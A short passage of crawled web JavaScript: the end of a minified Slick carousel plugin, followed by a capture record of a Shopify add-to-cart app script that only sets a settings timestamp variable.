i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/add-to-cart/shop/status/sockworldco.myshopify.com.js?58972877
body_size: -144
content:
var addtc_settings_updated = 1628717553;